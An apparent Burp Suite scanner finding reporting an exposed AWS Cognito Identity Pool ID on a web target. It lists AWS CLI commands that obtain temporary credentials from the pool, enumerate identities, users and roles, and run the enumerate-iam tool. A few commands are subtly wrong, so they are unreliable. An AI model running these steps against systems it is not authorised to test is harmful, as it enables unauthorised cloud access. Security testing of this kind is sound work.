 AWS Cognito POOL URL Found
AWS Cognito Identity Pool ID Found
Version 4 UUID in HTTP request [2]
Advisory Request Response Path to issue
AWS Cognito Identity Pool ID Found
Issue: AWS Cognito Identity Pool ID Found
Severity: Information
Confidence: Certain
Host: https://cognito-identity.us-west-2.amazonaws.com
Path: /
Note: This issue was generated by the Burp extension: AWS Cognito.
Issue detail
• us-west-2:6d21b68b-a13e-4f71-95f0-e91392a4ad2d (Referer: https://www om/)
Issue background
Try:
• omit regions with:export AWS_DEFAULT_REGION="regionhere". Otherwise include --region regionhere
• export AWS_IDENTITY_POOL_ID="identitypoolidhere". Otherwise include --region regionhere
• aws cognito-identity get-id --identity-pool-id $AWS_IDENTITY_POOL_ID
• Produces an IdentityId (use below): aws cognito-identity get-id --identity-pool-id $AWS_IDENTITY_POOL_ID --logins
cognito-idp.$AWS_DEFAULT_REGION.amazonaws.com/issuerfromidtokenhere=idtokenvaluehere
• export AWS_IDENTITY_ID="valuefromabove"
• Produces SessionToken, SecretKey, SecretKey: aws cognito-identity get-credentials-for-identity --identity-id $AWS_IDENTITY_ID --logins
cognito-idp.$AWS_DEFAULT_REGION.amazonaws.com/issuerfromidtokenhere=idtokenvalueherefrominitauthresponse
• Set Values:export AWS_ACCESS_KEY_ID=...'export AWS_SECRET_ACCESS_KEY=...;export AWS_SESSION_TOKEN=...
• aws sts get-caller-identity #check which roles this identity has
• aws cognito-identity describe-identity --identity-id $AWS_IDENTITY_ID
• aws cognito-identity describe-identity-pool --identity-pool-id $AWS_IDENTITY_POOL_ID
• aws cognito-identity list-identity-pools --max-results 100
• aws cognito-identity list-identities --identity-pool-id $AWS_IDENTITY_POOL_ID --max-results 100
• aws cognito-idp list-users --user-pool-id $AWS_IDENTITY_POOL_ID
• aws cognito-idp admin-list-devices --username test1 --user-pool-id $AWS_IDENTITY_POOL_ID
• Basic Flow Enabled? aws cognito-identity get-open-id-token --identity-id $AWS_IDENTITY_ID --no-sign and aws sts assume-role-with-web-identity
--role-arn <role_arn> --role-session-name sessionname --web-identity-token <token> --no-sign
• git clone https://github.com/andresriancho/enumerate-iam.git, also see
https://github.com/andresriancho/enumerate-iam/pull/15/commits/77ad5b41216e3b5f1511d0c385da8cd5984c2d3c to prevent it from getting stuck, then
./enumerate-iam.py --access-key $AWS_ACCESS_KEY_ID --secret-key $AWS_SECRET_ACCESS_KEY --session-token $AWS_SESSION_TOKEN --region
$AWS_DEFAULT_REGION
Reference: https://docs.aws.amazon.com/cognitoidentity/latest/APIReference/API_Operations.html